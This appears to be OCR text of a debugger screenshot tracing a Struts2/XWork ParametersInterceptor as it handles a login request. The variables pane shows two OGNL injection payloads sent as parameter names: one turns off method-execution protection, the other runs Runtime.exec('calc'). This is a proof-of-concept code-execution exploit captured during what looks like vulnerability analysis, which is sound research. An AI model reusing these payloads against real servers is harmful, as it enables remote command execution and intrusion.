 201 for (Iterator iterator = params.entrySet().iterator(); iterator.hasNext();) { params: size = 2
202 Map.Entry entry = (Map.Entry) iterator.next();
203 String name = entry.getKey().toString();
204
205 boolean acceptableName = acceptableName(name)
206 && (parameterNameAware == null
207 || parameterNameAware.acceptableParameterName(name));
208
209 if (acceptableName) {
210 Object value = entry.getValue();
211 try {
ParametersInterceptor › setParameters()
Debug Unnamed
Debugger Server
Frames
"http-8080-2"@3,338 in group "main": RUN...
setParameters:201, ParametersInterceptor (com.opensymphony.xw
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
Variables
this = {ParametersInterceptor@4253}
action = {LoginAction@4271}
stack = {OgnlValueStack@4304}
parameters = {HashMap@4273} size = 2
parameterNameAware = null
params = {TreeMap@4390} size = 2
0 = {TreeMap$Entry@4398} "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
1 = {TreeMap$Entry@4399} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->